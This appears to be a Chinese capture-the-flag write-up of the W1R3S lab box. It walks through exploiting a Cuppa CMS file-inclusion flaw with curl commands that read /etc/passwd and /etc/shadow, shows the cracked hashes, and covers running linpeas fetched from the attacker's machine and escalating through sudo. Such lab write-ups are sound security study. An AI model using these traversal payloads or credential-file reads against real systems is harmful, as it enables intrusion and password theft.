

请教一下谷歌老师

有编号,我们继续看内容

这是个php的文件包含的漏洞

我们利用一下



http://192.168.198.132/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

利用失败?



试了好久playload是这样用

http://192.168.198.132/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

这里看不到文件内容,因为我们发送的是get请求,我们需要发送post请求去获取



我们用curl命令

curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.198.132/administrator/alerts/alertConfigField.php

前面都是css源码



后面是内容

这里最差可以得到账户信息

我们读取密码肯定是读取shadow

curl --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.198.132/administrator/alerts/alertConfigField.php

得到三个账户是由密码的,那么我们就可以尝试爆破这三个密码,因为有ssh



root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::

www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::

w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::

当然这个基本就只能hash碰撞了

我们用john这个工具尝试爆破一下

vim j.txt



直接爆破这个文件

得到两个用户



我们尝试登陆

w1r3s按照我的经验是肯定能登录的



www-data这个用户明显是站点用户,可能登录不了,但是我们还是尝试一下

登录不了,但是有报错信息有版本号和其他信息



三、提权



我们有个shell脚本可以自动化信息收集

想要可以私信我



kali开启8000端口网页



wget获取shell脚本

执行一下

w1r3s@W1R3S:~$ chmod +x linpeas.sh

w1r3s@W1R3S:~$ ./linpeas.sh

高亮的都可以利用



我们发现sudo可以利用

直接利用就好了



直接拿到flag

总结:







这个靶场很简单,主要还是了解一下文件上传

我们再看看这个导致文件包含漏洞的php文件和源码

nano alertConfigField.php

文件包含渗透里面有很多这样的漏洞,我们还是需要了解的。

总结

这个靶场比较简单,主要是对文件包含漏洞进行了解,大家可以多看看文件包含漏洞的文章,多复盘,多总结,祝各位师傅越来越厉害!看到这里点个👍把!

特别注明:本文章只用于学习交流,不可用来从事违法犯罪活动,如使用者用来从事违法犯罪行为,一切与作者无关。